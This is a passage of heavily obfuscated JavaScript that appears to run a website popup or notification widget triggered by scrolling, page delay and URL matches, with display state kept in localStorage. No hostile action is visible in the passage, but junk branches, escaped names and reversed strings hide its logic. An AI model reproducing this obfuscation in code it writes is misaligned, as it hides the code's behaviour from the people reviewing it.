_0x4d88ca;}else{_DgHx=!![];}}catch(_0x42dbce){if(_0x5316db(-0x92,0x58,-0x1e,0xc4,0x14e)===_0x26dd6e(0x229,0x2eb,0x222,0x1c3,0x21c)){break;}else{if(_0x43f345<_0x391930){try{_0x1a3ff7++;}catch(_0xb8f121){}}}}}else{let _0x4b1516=_0x1709f0["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072"](_0x5316db(0xde,0x12b,0x1a9,0xbe,0xde));_0x4b1516["\u0069\u006e\u006e\u0065\u0072\u0048\u0054\u004d\u004c"]=_0x4f7fde(0x536,0x487,0x514,0x3c8,0x400);_0x4b1516["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x26dd6e(0x1f2,0x230,0x248,0x155,0x1f8),_0x950a9e=>{_0x950a9e['stopPropagation']();this['constructor']['remove_notification'](_0x79fb57);});}}if($YDslfmBw7=={}||_eJmyUVhW!=null){try{if(_0x4f7fde(0x3d0,0x33e,0x344,0x2fa,0x2ea)===_0x5316db(-0x5,-0x43,-0x5b,-0xd4,0x54)){try{Object["\u006b\u0065\u0079\u0073"]($lSHpes)["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0x1ad7b2){function _0x2e94a0(_0x5d6b34,_0x3cd76c,_0x40c6ef,_0x27e8fc,_0x316be7){return _0x2395(_0x3cd76c- -0x2f3,_0x40c6ef);}function _0x2ccb64(_0x5dc5b4,_0x539c5a,_0x111e20,_0x144aec,_0x1943e9){return _0x2395(_0x5dc5b4-0x2c0,_0x111e20);}if(_0x2ccb64(0x39f,0x2cc,0x332,0x33d,0x3ec)===_0x2ccb64(0x450,0x502,0x3b1,0x544,0x40b)){try{_0xa1a841=null;}catch(_0x43393a){}}else{console['log'](_0x1ad7b2);}});}catch(_0x4a25b3){}}else{_0x378ff9=_0x4a39e3["\u0070\u0061\u0072\u0073\u0065"]("\u007b\u007d");}}catch(_0x313555){}}else{}for(var _0x460a7e=0x0;_Ylmg<0x5;$QE++){if(_0x44df23(0x376,0x34a,0x335,0x3b6,0x26e)===_0x26dd6e(0x262,0x336,0x18d,0x206,0x2e2)){try{if(_0x26dd6e(0x17d,0x24e,0x8e,0x1ba,0x20f)===_0x44df23(0x32b,0x265,0x1ee,0x1dc,0x332)){for(var _0x1e104f=0x0;_LGV<0x5;_OCC++){try{if(_0x56fb17(-0x8,0xa3,0xa8,0x193,0x65)!==_0x56fb17(0x114,0x26,0x36,-0x50,0x43)){console["\u006c\u006f\u0067"](_xUHE);}else{_0x4f53e6['push'](_0x337191[0x49d9e^0x49d9f]);}}catch(_0x148699){}}}else{try{_0x298aab={};}catch(_0x582726){}}}catch(_0x502699){if(_0x44df23(0x364,0x27a,0x232,0x294,0x23f)!==_0x5316db(0x8f,-0x3f,-0x87,0xf,-0x77)){_0x5329d7["\u006c\u006f\u0067"](_0x1ceb79);}else{break;}}}else{while(_0x3af1ab>=!![]){_0x4abb2a["\u006c\u006f\u0067"](![]);}}}for(var _0xf784cb=0x0;_AbXvbWX<0x5;$Is++){try{var _0x1b5b08={};}catch(_0x41bed1){break;}}if($tYJR==[]||_MFvStQ!=[]){if(_0x5316db(0xae,0x150,0x1d8,0x125,0x83)!==_0x44df23(0x48b,0x409,0x452,0x466,0x495)){for(var _0x5c280d=0x0;_0x26c294<0x5;_0x2a84b5++){try{_0x185cab["\u006c\u006f\u0067"](_0x57197c);}catch(_0x32e217){}}}else{try{if(_0x4f7fde(0x352,0x3c5,0x384,0x43a,0x3e4)!==_0x56fb17(-0xcf,-0x22,-0xe7,-0x3f,-0x73)){$egDqi={};}else{return null;}}catch(_0x358548){}}}else{}for(var _0x40dd8e=0x0;$xFrG<0x5;_LY8++){try{try{if(_0x56fb17(-0x31,-0x6e,-0xd4,-0x18f,-0xca)!==_0x5316db(-0x2f,-0x3c,-0xfd,-0x8b,-0x7f)){try{_0x197faa["\u006c\u006f\u0067"](_0x5df92c);}catch(_0x49ff7e){}}else{_kucq=JSON["\u0070\u0061\u0072\u0073\u0065"]("}{".split("").reverse().join(""));}}catch(_0x38a705){}}catch(_0x4a0279){if(_0x44df23(0x2ae,0x31f,0x30e,0x23a,0x252)===_0x5316db(0x14e,0x152,0xcb,0x14c,0x1f9)){let _0x112e8e=_0x14458b["\u006b\u0065\u0079"](_0x5645fc);var _0x4c1d90;let _0xa23114=_0x11d47d['getItem'](_0x112e8e);_0x4c1d90=0x3+0x3;_0x26d722[_0xe3eb66]=_0x112e8e;}else{break;}}}try{while(_nZvUYBedj==undefined&&$UKFDAClUI!=[]){$aKCoxGf=_0x56fb17(-0x82,-0x16e,-0x8e,-0xbd,-0x13d);}}catch(_0x244c84){}}catch(_0xcde2cf){}var _0x3cc821=0x3+0x1;function _0x4f7fde(_0x28acbb,_0x363766,_0x4da084,_0x1388a6,_0x5a46e1){return _0x2395(_0x363766-0x2f9,_0x28acbb);}let _0x4dc5e0=_0x94bf07["\u0072\u0065\u006c\u0061\u0074\u0065\u0064\u0054\u0061\u0072\u0067\u0065\u0074"]||_0x94bf07['toElement'];_0x3cc821=0x4;function _0x26dd6e(_0x5d8062,_0x475bff,_0x1d63da,_0x4c9acf,_0x382bf8){return _0x2395(_0x5d8062-0x149,_0x4c9acf);}function _0x56fb17(_0x9adee8,_0xbc9e56,_0x502948,_0x344902,_0x179fad){return _0x2395(_0x502948- -0x120,_0xbc9e56);}function _0x44df23(_0x26d016,_0x54afcf,_0x5aafb0,_0x6a4382,_0x17d773){return _0x2395(_0x54afcf-0x231,_0x26d016);}if(!_0x4dc5e0&&!_0x46aed4){_0x305e14();_0x46aed4=!![];}});break;case _0x30f735(-0x2fd,-0x27c,-0x265,-0x32d,-0x1ef):let _0x5595c7=![];document["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x30f735(-0x1bd,-0x27c,-0x1e2,-0x205,-0x2ba),_0x48542d=>{function _0x59e1fc(_0x83f048,_0x289158,_0x15ad93,_0x448238,_0x7ea64a){return _0x2395(_0x83f048-0x159,_0x7ea64a);}function _0xc7cd20(_0x3f4179,_0x1072a9,_0x505e0d,_0x2b8747,_0x4ba208){return _0x2395(_0x4ba208- -0x89,_0x3f4179);}if(!_0x5595c7&&get_scroll_percentage()>this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['display_trigger_value']){if(_0x59e1fc(0x30b,0x2a1,0x27b,0x350,0x31e)===_0xc7cd20(0xe0,0x1a3,0xd4,0x1f7,0x129)){_0x305e14();_0x5595c7=!![];}else{try{var _0x2d625f=0xb0;}catch(_0x459f9b){}}}});document['body']['addEventListener'](_0xc187cb(-0x13b,-0x1f5,-0x110,-0x162,-0x23e),_0x55c0c5=>{function _0x34681a(_0x358f21,_0x2dc8ca,_0x52286a,_0x3ffb7b,_0x109e41){return _0x2395(_0x3ffb7b- -0x330,_0x52286a);}function _0x2496f3(_0x2b9e46,_0x28631c,_0x27049d,_0x1fbeb2,_0x34726f){return _0x2395(_0x1fbeb2-0x25f,_0x28631c);}if(!_0x5595c7&&get_scroll_percentage()>this['options']["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0076\u0061\u006c\u0075\u0065"]){if(_0x2496f3(0x3e2,0x2a5,0x256,0x2f7,0x38a)!==_0x2496f3(0x25a,0x244,0x3a7,0x2f7,0x3d8)){try{_0x403b27=_0x5ed47c["\u0070\u0061\u0072\u0073\u0065"]("}{".split("").reverse().join(""));}catch(_0x298158){}}else{_0x305e14();_0x5595c7=!![];}}});break;}}}["dereggirt_yaled_egap_si".split("").reverse().join("")](_0x3d85a0){(function(){function _0x54f52c(_0x57b9c3,_0x1142cd,_0x59cd42,_0x2310b0,_0x10550f){return _0x2395(_0x59cd42- -0x3c5,_0x57b9c3);}function _0x28ec53(_0x512b64,_0xf0e095,_0x27d78c,_0x4c52ad,_0x100bfd){return _0x2395(_0x512b64- -0xa4,_0xf0e095);}function _0x3c3dcc(_0x12fcd8,_0x15b155,_0x4c9bf3,_0x27f181,_0x5404bf){return _0x2395(_0x15b155-0x13e,_0x12fcd8);}function _0x1afdaa(_0xf24392,_0xf918f1,_0x3ff676,_0x5456af,_0x3d1c95){return _0x2395(_0x5456af- -0x1dc,_0x3ff676);}function _0x272a2a(_0x14a6ec,_0x28e7dc,_0x427add,_0x79359d,_0x4cb83c){return _0x2395(_0x28e7dc-0x51,_0x14a6ec);}try{function _0x2ca3ce(_0x364a43){function _0x5cd768(_0x2a4c32,_0xd2368e,_0x475545,_0x123de6,_0x5bf5b5){return _0x2395(_0xd2368e-0x2a5,_0x2a4c32);}function _0x353032(_0x15e897,_0x2fbfc1,_0x2352cb,_0x53970d,_0x273876){return _0x2395(_0x53970d- -0x35b,_0x2352cb);}function _0x4a3196(_0x14cf56,_0x5e9065,_0x551bd6,_0x4cb3ed,_0x53f051){return _0x2395(_0x53f051-0x241,_0x5e9065);}function _0x4410ff(_0x19f23e,_0x2cca37,_0x5cf444,_0xa83fac,_0x18adac){return _0x2395(_0x19f23e- -0xc7,_0x2cca37);}function _0x2cf456(_0x20cf73,_0x17a7bb,_0x583982,_0x5124a1,_0x108ef7){return _0x2395(_0x108ef7- -0x280,_0x20cf73);}try{if(_0x2cf456(-0x177,-0x111,-0x1ff,-0x57,-0x112)!==_0x2cf456(-0xc3,-0xc4,-0x3f,-0x1ad,-0x112)){_0x14c791['log'](_0x32e04a);}else{if(typeof $rgR3==_0x2cf456(-0x175,-0xbd,-0x220,-0x216,-0x12f)){if(_0x353032(-0x2fb,-0x351,-0x1ff,-0x25a,-0x2ba)===_0x5cd768(0x2d5,0x3a6,0x36d,0x2c8,0x300)){try{if(_0x2cf456(-0x1b9,-0x110,-0x41,-0xd4,-0x11d)!==_0x2cf456(-0x29,-0xf9,-0x71,-0x15a,-0x11e)){$YRA++;}else{_0x140a5a=!![];}}catch(_0x476773){}}else{_0x15bf59["\u006c\u006f\u0067"](_0x527bcc);}}}}catch(_0x40c608){if(_0x4a3196(0x348,0x469,0x35e,0x443,0x406)===_0x5cd768(0x41a,0x46a,0x43d,0x38a,0x444)){return null;}else{for(var _0x42f93d=0x0;_0x7a6d07<0x5;_0x5006d1++){try{_0x1a39a8["\u006c\u006f\u0067"](_0x468535);}catch(_0x198e7e){}}}}}function _0x5154a2(_0x5cc5f0){function _0x341de7(_0x4d392c,_0x21f195,_0x347f0b,_0x40eb33,_0x10cdc5){return _0x2395(_0x10cdc5- -0x318,_0x347f0b);}function _0x314001(_0x558290,_0x159446,_0x2035e6,_0x183aee,_0x4817b3){return _0x2395(_0x159446-0x386,_0x4817b3);}function _0x16cd3e(_0x46542c,_0x4cf91f,_0x4b6b65,_0x222d0c,_0x2d52fd){return _0x2395(_0x4b6b65-0x3b3,_0x222d0c);}try{if(_0x314001(0x530,0x4d2,0x543,0x56b,0x5a0)===_0x16cd3e(0x4d6,0x462,0x4ff,0x59f,0x49e)){try{$vgo6=_0x16cd3e(0x4d9,0x56c,0x475,0x4b6,0x497);}catch(_0x28e422){}}else{_0x4f98da=![];}}catch(_0xed17fd){return null;}}function _0x26cff5(_0x110aa3){function _0x318de0(_0xa2dbed,_0x5d2a1b,_0x44e82c,_0x5339ce,_0x2d6457){return _0x2395(_0x2d6457- -0x1ce,_0x44e82c);}function _0x4efa5e(_0x2db6aa,_0x2c1407,_0x19c213,_0x2a2b02,_0x515884){return _0x2395(_0x2c1407- -0x2d6,_0x19c213);}function _0x2bd864(_0xa0d406,_0x4c78e2,_0x5694b8,_0xf67c81,_0x5bd351){return _0x2395(_0xa0d406- -0x3cb,_0x4c78e2);}function _0x4debca(_0x59917d,_0xa2599b,_0x2f858b,_0x1e8b75,_0x5df54a){return _0x2395(_0x2f858b-0x3dd,_0x5df54a);}function _0x23adbc(_0x121022,_0x2565e7,_0x4b9bef,_0x4b72f4,_0x288428){return _0x2395(_0x4b72f4- -0x372,_0x121022);}try{if(_0x2bd864(-0x3c6,-0x466,-0x368,-0x454,-0x3dc)!==_0x23adbc(-0x327,-0x2db,-0x398,-0x36d,-0x2fc)){_0x2b50ac[_0x5ef262]=_0x58de4c;_0x40e3aa++;}else{if($OHlHpGXS<undefined){if(_0x23adbc(-0x30d,-0x2c6,-0x1cc,-0x2af,-0x25c)===_0x2bd864(-0x317,-0x2dc,-0x25e,-0x3dd,-0x38c)){_0xe4327=[];}else{try{if(_0x4debca(0x4e9,0x508,0x45b,0x48b,0x4dc)!==_0x2bd864(-0x2d7,-0x202,-0x232,-0x32f,-0x2ec)){_CvNBLFx++;}else{_0x1ac650();}}catch(_0x58f4c7){}}}}}catch(_0x2e4c71){if(_0x4efa5e(-0x308,-0x2ab,-0x37e,-0x35f,-0x2a4)===_0x4debca(0x5da,0x54b,0x5c1,0x60d,0x63c)){_0x398c5c=!![];}else{return null;}}}try{while($tcWvBbLh4==_0x54f52c(-0x312,-0x40a,-0x393,-0x473,-0x3de)||$XAAUGJ9!=[]){if(_0x3c3dcc(0x227,0x2fe,0x32e,0x3d4,0x29a)===_0x272a2a(0x131,0x211,0x221,0x157,0x1d1)){for(var _0x3b4e70=0x0;_trlB<0x5;$DihfFv++){try{if(_0x272a2a(0x201,0x22f,0x2e1,0x25b,0x18f)===_0x272a2a(0x2ca,0x22f,0x308,0x24b,0x2dd)){console['log'](_pjOCEoY);}else{return null;}}catch(_0x72e344){}}}else{_0x592125();_0x514bed=!![];}}}catch(_0x95358c){}for(var _0x10bb4e=0x0;_OSpOYoz<0x5;$Mc++){try{if(_0x3c3dcc(0x1a2,0x27d,0x265,0x272,0x1c0)===_0x28ec53(0x9b,0x10,0x87,0x167,0x15e)){try{if(_0x3c3dcc(0x22b,0x20e,0x27a,0x127,0x1fa)!==_0x272a2a(0xc7,0x121,0x2b,0x159,0x214)){try{_0x521838++;}catch(_0x322046){}}else{_KuaN=null;}}catch(_0x45adc7){}}else{try{_0x461fe1++;}catch(_0x3369de){}}}catch(_0x26b14d){break;}}if(typeof _DjUfwdq==_0x54f52c(-0x293,-0x227,-0x274,-0x225,-0x1cc)){try{if(_0x54f52c(-0x422,-0x362,-0x35e,-0x29f,-0x340)!==_0x272a2a(0x124,0x177,0x177,0xaa,0x104)){var _0x5b7ef7=_0x54f52c(-0x219,-0x331,-0x245,-0x1b2,-0x2ed);}else{_0xbe34bb=_0x15b985["\u0070\u0061\u0072\u0073\u0065"]("\u007b\u007d");}}catch(_0x161d7c){}}else{}for(var _0x47369c=0x0;$Wxhhaafx<0x5;_wxm++){try{if(_0x54f52c(-0x449,-0x342,-0x37b,-0x33c,-0x30a)===_0x28ec53(0x11d,0x1df,0x14c,0x13d,0x96)){var _0x2c3011={};}else{try{Object["\u006b\u0065\u0079\u0073"]($Xbtb5)["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0x5b43be){function _0x186667(_0x10867d,_0x4a2908,_0x2f8159,_0x4beca5,_0x5d64b0){return _0x2395(_0x2f8159-0x383,_0x5d64b0);}function _0x5215a4(_0x23bb46,_0x1cec91,_0x54d80b,_0xab5ff5,_0x26276b){return _0x2395(_0x54d80b- -0x107,_0x26276b);}if(_0x5215a4(-0x114,-0x139,-0xff,-0x194,-0xa)===_0x5215a4(-0x7a,-0x1b0,-0xff,-0x148,-0x5f)){console['log'](_0x5b43be);}else{return;}});}catch(_0x298936){}}}catch(_0x153990){break;}}}catch(_0x5278ca){}return null;})(![]);var _0x12d490=0x6+0x7;function _0x353842(_0x54d1e1,_0x11bfde,_0x4ebc3d,_0x230685,_0x27501c){return _0x2395(_0x54d1e1-0x396,_0x4ebc3d);}let _0x5f5bff=![];function _0x48168d(_0x16439f,_0x32a944,_0x40e3df,_0x2e0cbe,_0x388be9){return _0x2395(_0x40e3df- -0x330,_0x32a944);}function _0x48e5cd(_0x2be1fb,_0x335261,_0x12e0d8,_0x50a6bb,_0x21b3e9){return _0x2395(_0x21b3e9- -0xae,_0x335261);}function _0x230c08(_0x5479f4,_0x381224,_0x21f41a,_0x18f3a1,_0x55cf03){return _0x2395(_0x5479f4- -0x27c,_0x21f41a);}function _0xc75a6c(_0x4a0a8a,_0x59331c,_0x399289,_0x5ddc07,_0x133a54){return _0x2395(_0x59331c-0x1d9,_0x5ddc07);}_0x12d490=_0x353842(0x47f,0x52f,0x538,0x471,0x446);for(let _0x45b8d7 of _0x3d85a0){if(_0x353842(0x53e,0x4e5,0x4d1,0x635,0x53d)===_0x353842(0x53e,0x4f2,0x5cc,0x4ec,0x494)){if(_0x45b8d7['type']["\u0073\u0074\u0061\u0072\u0074\u0073\u0057\u0069\u0074\u0068"](_0x230c08(-0x22e,-0x204,-0x1b7,-0x1e0,-0x316))){if(_0x48168d(-0x2f8,-0x291,-0x236,-0x22f,-0x308)!==_0xc75a6c(0x350,0x2b1,0x1c8,0x25c,0x1d5)){_0x5f5bff=!![];break;}else{for(var _0x12541e=0x0;_0x272782<0x5;_0x499272++){try{_0x461219['log'](_0x47b1f1);}catch(_0x27d882){}}}}}else{return null;}}_0x3d85a0["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"]((_0x3b4e3d,_0x1c5278)=>{function _0x35fe4d(_0x5c362a,_0x2c3ba2,_0xab96c8,_0x151408,_0x5dede4){return _0x2395(_0xab96c8- -0x30c,_0x2c3ba2);}function _0x3a9746(_0x4a016f,_0x1a29f8,_0x5ddaf2,_0x267aed,_0x26ac53){return _0x2395(_0x26ac53-0x313,_0x267aed);}function _0x5f5815(_0x59a704,_0x3bafd5,_0x4e00a6,_0x402827,_0x59de73){return _0x2395(_0x59a704- -0x252,_0x4e00a6);}function _0x160dd1(_0x4334aa,_0x597b0,_0x497b6e,_0x24d8af,_0x398da4){return _0x2395(_0x398da4- -0x3c3,_0x24d8af);}function _0x4abce7(_0x25ce40,_0x110e57,_0x1e40bc,_0x59b289,_0x2ada2a){return _0x2395(_0x25ce40- -0xd0,_0x110e57);}switch(_0x3b4e3d["\u0074\u0079\u0070\u0065"]){case _0x35fe4d(-0x30e,-0x2fe,-0x2cd,-0x375,-0x371):if(_0x3b4e3d['value']==window['location']["\u0068\u0072\u0065\u0066"]){localStorage["\u0073\u0065\u0074\u0049\u0074\u0065\u006d"](_0x35fe4d(-0x229,-0x16f,-0x196,-0x15d,-0x19b)+this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"]+"\u005f"+_0x1c5278,!![]);}if(localStorage["\u0067\u0065\u0074\u0049\u0074\u0065\u006d"](_0x3a9746(0x4c5,0x4e0,0x420,0x43b,0x489)+this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['notification_id']+"\u005f"+_0x1c5278)){if(_0x160dd1(-0x296,-0x2db,-0x37e,-0x2d6,-0x37f)!==_0x160dd1(-0x2d4,-0x298,-0x34b,-0x3eb,-0x355)){_0x5f5bff=!![];}else{this["\u0063\u006f\u006e\u0073\u0074\u0072\u0075\u0063\u0074\u006f\u0072"]["\u0072\u0065\u006d\u006f\u0076\u0065\u005f\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e"](_0x50e67f);}}break;case _0x35fe4d(-0x2dd,-0x307,-0x253,-0x180,-0x1ac):if(window["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]["\u0068\u0072\u0065\u0066"]['includes'](_0x3b4e3d["\u0076\u0061\u006c\u0075\u0065"])){if(_0x3a9746(0x3ec,0x367,0x3ec,0x375,0x404)===_0x3a9746(0x32e,0x3c9,0x4ee,0x48e,0x404)){localStorage['setItem'](_0x35fe4d(-0x106,-0xf5,-0x196,-0x1d0,-0xc9)+this['options']["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"]+"\u005f"+_0x1c5278,!![]);}else{var _0xb6dff9;let _0x46684a=null;_0xb6dff9=0x3+0x6;_0x46684a=_0x3d3d23(()=>{if(_0x43ccb2){_0x2bb005(_0x46684a);this['process'](_0x41d380);}},0x3d8d3^0x3d8b7);}}if(localStorage["\u0067\u0065\u0074\u0049\u0074\u0065\u006d"](_0x160dd1(-0x262,-0x2cc,-0x317,-0x26d,-0x24d)+this['options']["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"]+"\u005f"+_0x1c5278)){if(_0x35fe4d(-0x236,-0x1d1,-0x26a,-0x291,-0x307)!==_0x3a9746(0x277,0x359,0x397,0x27f,0x362)){_0x5f5bff=!![];}else{_0x5e48c0=![];}}break;}});return _0x5f5bff;}["dereggirt_egap_si".split("").reverse().join("")](_0xa0b1f9){try{var _0x463bf1;var _0x2ab9ab=[];_0x463bf1=0x9+0x4;var _0x2223f9=0x4+0x3;var _0xeab715=[];_0x2223f9=0x5+0x0;var _0x5bb559;var _0x2c59e8=0x208;_0x5bb559=0x5+0x9;var _0xae0959=undefined;var _0x432b6b;var _0x4e0df1=null;_0x432b6b=0x8;var _0x3629ba=undefined;if(_aRgfEEig==[]||$RgJF!=_0x103682(-0x66,-0x13f,-0x190,-0x10d,-0x11b)){if(_0x103682(-0xdf,-0x129,-0x1e6,-0x1b5,-0x234)!==_0x11d566(-0x159,-0x1c7,-0x1f2,-0x1c3,-0x116)){var _0x19398d=0x1+0x7;let _0x486d8e=_0x3b31e9["\u0067\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x1e4250(-0x11a,-0x9b,-0x141,-0x17b,-0x11f));_0x19398d=0x4+0x3;let _0x50ef7b=_0x252e44["\u0067\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x1e4250(-0x1f6,-0x108,-0xbb,-0x87,-0x11d));_0x4ed0fc['className']=_0x5eeed3["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]["\u0072\u0065\u0070\u006c\u0061\u0063\u0065"](_0x11d566(-0x2e0,-0x2c2,-0x206,-0x1eb,-0x1f1)+_0x486d8e,_0x3bd31e(-0x122,-0xdc,-0x1ef,-0x122,-0x15e)+_0x50ef7b);_0x53f910['setTimeout'](()=>{_0x309396['parentNode']["\u0072\u0065\u006d\u006f\u0076\u0065\u0043\u0068\u0069\u006c\u0064"](_0x2f90bc);_0x224ff2['reposition']();},0x23a5b^0x23bcb);}else{try{_DBZuW=null;}catch(_0x539100){}}}else{}if($vMyscz8!=0x321){if(_0x103682(-0x7b,-0x25,-0x14d,-0xd6,-0xca)===_0x103682(-0x155,-0x108,-0x1c8,-0xd6,-0x15)){try{try{_jP7=![];}catch(_0x342284){}}catch(_0x2216d9){}}else{_0x67c165['log'](_0x13f9eb);}}else{}for(var _0x125319=0x0;$ecmEid<0x5;_DEMpAFicD++){if(_0x3bd31e(0x2d,-0xb4,-0x20,-0x46,0x54)!==_0x342446(0x347,0x404,0x276,0x33b,0x3b2)){try{if(typeof $BulXB==_0x103682(-0x1f,-0xab,-0x5b,-0xb4,-0x78)){try{_KV++;}catch(_0xaa3484){}}}catch(_0x55960a){break;}}else{try{_0x5ee5eb=_0x3e79a5['parse']("\u007b\u007d");}catch(_0xfe65c4){}}}for(var _0x10a7f1=0x0;$fsgW3<0x5;$TSxxlxW5++){try{if(_0x11d566(-0x57,-0x111,-0x141,-0xef,-0x1d3)!==_0x3bd31e(0x54,-0xcf,-0x7d,-0x64,0x15)){_0x336a01=0x142;}else{try{_eti=JSON["\u0070\u0061\u0072\u0073\u0065"]("\u007b\u007d");}catch(_0x3628c6){}}}catch(_0xabf139){if(_0x103682(-0x17a,-0x30,-0xad,-0xc5,-0xf8)!==_0x103682(-0x2b,0x25,-0x14,-0x66,-0x120)){break;}else{return![];}}}for(var _0x510812=0x0;$SCDsL2<0x5;$psRWF9++){if(_0x342446(0x358,0x330,0x487,0x3ab,0x327)!==_0x11d566(-0x41,-0x136,-0xe5,-0xd7,-0x1af)){try{_vIKFxnb=undefined;}catch(_0x3d3411){break;}}else{_0x48d90e["\u006c\u006f\u0067"]({});}}try{while($OeegcxDEL0>=!![]){console["\u006c\u006f\u0067"](![]);}}catch(_0x33088d){}}catch(_0x596a44){}let _0x559def=![];try{if(_0x1e4250(-0x245,-0x20c,-0x158,-0x2df,-0x18a)!==_0x3bd31e(0xfa,-0x34,0x97,0x5a,0xa8)){var _0x43d0bf={};var _0x41cc29=0x3c3;for(var _0xc4c675=0x0;$UbIJin<0x5;$aPFVDpiD++){try{if(typeof _tdMedH==_0x342446(0x39d,0x364,0x357,0x41f,0x413)){try{$eQfDkBn6++;}catch(_0x5c5f7b){}}}catch(_0x3f7ed9){if(_0x1e4250(-0x270,-0x25d,-0x226,-0x182,-0x22f)===_0x103682(-0x1f0,-0x111,-0x266,-0x1f6,-0x2a8)){break;}else{_0x5587b7["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x103682(-0x29d,-0x244,-0x1f3,-0x1f3,-0x144),()=>{_0x274657();});}}}try{while($oMGI<=![]){var _0x1bd9d0=0x4+0x5;var _0x42214b=0x234;_0x1bd9d0=_0x342446(0x42b,0x2c5,0x318,0x381,0x432);}}catch(_0x29e284){}}else{_0x4315f5=!![];}}catch(_0x3cac05){}let _0x119812=[];try{function _0x18398d(){function _0x4ebb10(_0x440432,_0x2975a2,_0x3854c8,_0x3fcb87,_0x5b4cf0){return _0x2395(_0x3854c8-0x303,_0x440432);}function _0x67ee22(_0x42cc0b,_0x5c723a,_0x500d36,_0x422b89,_0x197291){return _0x2395(_0x5c723a-0x14e,_0x500d36);}function _0xf292f(_0x14fcb6,_0x4dd740,_0x5348c3,_0x39db01,_0x3c664e){return _0x2395(_0x14fcb6- -0x104,_0x3c664e);}function _0x3fa493(_0x41d48c,_0x317e90,_0x4f165c,_0x5e0cd2,_0x42f2b0){return _0x2395(_0x5e0cd2- -0x40,_0x317e90);}function _0x2fe632(_0x54b5f1,_0xb5d0d0,_0x2a61e5,_0x4b1bd4,_0x382dd4){return _0x2395(_0xb5d0d0-0x32d,_0x382dd4);}try{if(_eAKLvq==0x85&&_ATvjqae3!=undefined){try{if(_0x67ee22(0x316,0x2cf,0x35e,0x1ef,0x258)===_0x67ee22(0x34f,0x2d5,0x3bc,0x3a4,0x2b4)){_0x5d34c9({..._0x37a2bf,'notification_id':this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"],'type':_0x3fa493(0x17d,0x85,0x1c,0xbc,0x111),"\u0073\u0075\u0062\u0074\u0079\u0070\u0065":_0x4ebb10(0x47d,0x327,0x3ac,0x45e,0x380)});}else{$Kfaj3++;}}catch(_0x44ea4a){}}}catch(_0x21bdfa){if(_0x4ebb10(0x428,0x3d8,0x4cd,0x424,0x48b)!==_0x67ee22(0x36f,0x318,0x407,0x247,0x404)){try{_0xd35b2a["\u006c\u006f\u0067"](_0x929491);}catch(_0x2c9c8f){}}else{return null;}}}function _0x5ba8c5(_0x5bcbff){function _0xe1e4a4(_0x414ac7,_0x5bca3c,_0xdaa51,_0x155c40,_0x23b766){return _0x2395(_0x23b766-0x1cd,_0x414ac7);}function _0x5b66b2(_0x173fa3,_0x4bb15c,_0x358fc8,_0x1121be,_0x2b3fe4){return _0x2395(_0x4bb15c-0x352,_0x358fc8);}function _0xb65f56(_0x2cb3cc,_0x211cbb,_0x2858c3,_0xf11cbf,_0x182c88){return _0x2395(_0x182c88-0x397,_0xf11cbf);}function _0x2ded69(_0x2c13aa,_0x5d9ae0,_0x27e500,_0x1e2ae0,_0x21b745){return _0x2395(_0x21b745-0x297,_0x1e2ae0);}function _0x51f51e(_0x275428,_0x515d8c,_0x35a7bc,_0x5e3ef1,_0x1f927b){return _0x2395(_0x1f927b- -0x195,_0x275428);}try{if(_0x5b66b2(0x340,0x3de,0x3e2,0x45c,0x391)!==_0xb65f56(0x61a,0x517,0x576,0x660,0x573)){try{if(_0x2ded69(0x4d7,0x3fd,0x4a4,0x42d,0x41f)!==_0xb65f56(0x53e,0x54c,0x52e,0x4b6,0x51f)){try{_0x3d5139=null;}catch(_0x386844){}}else{$Ni={};}}catch(_0x2ccbab){}}else{try{_0x4c841c++;}catch(_0xdc6d8c){}}}catch(_0x4ee391){if(_0xe1e4a4(0x2c3,0x13f,0x1d8,0x2c0,0x1da)===_0x2ded69(0x3a2,0x3e8,0x390,0x370,0x407)){_0x240fc5=_0x326a5b["\u0070\u0061\u0072\u0073\u0065"]("}{".split("").reverse().join(""));}else{return null;}}}try{if(_0x3bd31e(-0x1bd,-0x1f3,-0xe3,-0x129,-0x1a6)===_0x342446(0x38b,0x421,0x3fd,0x420,0x38b)){if(_0x3c5b95==0x85&&_0x20b24f!=_0x38bab5){try{_0x4a76df++;}catch(_0x16bc26){}}}else{while(typeof $ZoR==_0x3bd31e(-0xc5,0x2d,-0xbe,-0x37,0x5a)){if(_0x3bd31e(0xe,0xc,-0x178,-0xdd,-0x18f)===_0x342446(0x340,0x3aa,0x2b5,0x379,0x415)){try{Object["\u006b\u0065\u0079\u0073"]($dajvQSoG)["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0x331952){function _0x4ac71c(_0x2e8028,_0x3c8618,_0x4bfd52,_0x10c855,_0x2fd97e){return _0x2395(_0x4bfd52-0x13,_0x3c8618);}function 